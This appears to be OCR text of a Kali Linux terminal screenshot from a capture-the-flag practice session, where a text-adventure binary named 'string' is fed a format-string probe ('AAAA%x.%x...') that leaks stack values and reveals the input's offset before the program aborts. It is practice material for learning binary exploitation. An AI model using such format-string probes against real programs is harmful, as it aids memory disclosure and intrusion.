 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
This is a famous but quite unusual inn. The air is fresh and the
marble-tiled ground is clean. Few rowdy guests can be seen, and the
furniture looks undamaged by brawls, which are very common in other pubs
all around the world. The decoration looks extremely valuable and would fit
into a palace, but in this city it's quite ordinary. In the middle of the
room are velvet covered chairs and benches, which surround large oaken
tables. A large sign is fixed to the northern wall behind a wooden bar. In
one corner you notice a fireplace.
There are two obvious exits: east, up.
But strange thing is ,no one there.
So, where you will go?east or up?:
east
You travel a short distance east.That's odd, anyone disappear suddenly
, what happend?! You just travel , and find another hole
You recall, a big black hole will suckk you into it! Know what should you do?
go into there(1), or leave(0)?:
1
A voice heard in your mind
'Give me an address'
1111的十六进制
1111
And, you wish is:
AAAA%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x
Your wish is
AAAA3ca12743.0.3c941963.d.ffffff88.0.457.41414141.78252e78.252e7825.2e78252e.78252e78.252e7825.2e78252e.78252e78.252e7825
.2e78252e.78252e78.252e7825.2e78252e.78252e78.252e7825.78252e.401e62.15cd2a0.61616161.8d5fe370.4008a0.ef92f400.8d5fe370.4
00ee2.8d5fe468.0.0.15cd2a0.0.0.f0b5ff.c2.8d5fe347I hear it, I hear it....
*** stack smashing detected ***: terminated
zsh: abort ./string
(kali㉿kali)-[~/桌面/pwn]
$
134 ⨯
KALI
BY OFFENSIVE SECURITY